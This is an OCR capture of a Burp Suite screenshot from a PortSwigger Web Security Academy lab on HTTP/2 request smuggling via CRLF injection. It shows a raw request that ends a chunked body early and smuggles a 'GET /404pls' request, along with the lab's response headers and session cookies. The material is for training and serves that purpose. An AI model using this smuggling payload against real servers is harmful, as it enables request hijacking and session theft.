 Send
Cancel
<
>
Target: https://0a5e001603e9ba1cc0630ad000180094.web-security-academy....
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2\r\n
2 Host:
0a5e001603e9ba1cc0630ad000180094.web-security-ac
ademy.net\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: same-origin\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Referer:
https://0a5e001603e9ba1cc0630ad000180094.web-sec
urity-academy.net/\r\n
14 Accept-Encoding: gzip, deflate\r\n
15 Accept-Language: en-US,en;q=0.9\r\n
16 Content-Type: application/x-www-form-urlencoded
\r\n
17 Content-Length: 35\r\n
18 Transfer-Encoding: chunked\r\n
19 \r\n
20 0\r\n
21 \r\n
22 GET /404pls HTTP/1.1\r\n
23 X-Foo: x
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
NVbiNREKr2zzaaInW8FSEPuWLbfmWvJH;
Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
drs62hGb2pk3oqoc7All2ABljqddh82RPdE
EyAax2F6mx2eFoXtVna4cPWx1SV29kS7vrK
SdmERdiVkmvabXb8iStb93acH9Fm0lvlFg6
78WfI7tWA6EZS2s6btqElvPLEDtLmVvLkqr
pza5h0A28QPBapdgBqXgz7eHfv1kNnMsh3l
2PccbsYc08z62u8MUM2X9smjTHrIInzA5Hw
neoyja9JkpkR36qzxcopX6NFUUEZdqHVXNs
WCFdlQr79b6; Secure; HttpOnly;
SameSite=None
5 Content-Length: 8284
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
12 <title>
HTTP/2 request smuggling via
CRLF injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHead
er.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
Search...
0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a5e001603e...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1